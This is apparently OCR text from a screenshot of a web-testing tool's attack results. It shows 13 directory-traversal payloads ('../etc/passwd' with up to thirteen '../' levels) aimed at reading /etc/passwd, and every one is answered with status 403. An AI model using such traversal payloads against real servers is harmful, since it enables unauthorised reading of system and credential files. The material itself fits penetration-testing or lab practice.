 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
1 ../etc/passwd 403 570
2 ../../etc/passwd 403 570
3 ../../../etc/passwd 403 570
4 ../../../../etc/passwd 403 570
5 ../../../../../etc/passwd 403 570
6 ../../../../../../etc/passwd 403 570
7 ../../../../../../../etc/passwd 403 570
8 ../../../../../../../../etc/passwd 403 570
9 ../../../../../../../../../etc/pas... 403 570
10 ../../../../../../../../../../etc/p... 403 570
11 ../../../../../../../../../../../etc/... 403 570
12 ../../../../../../../../../../../../e... 403 570
13 ../../../../../../../../../../../../..... 403 570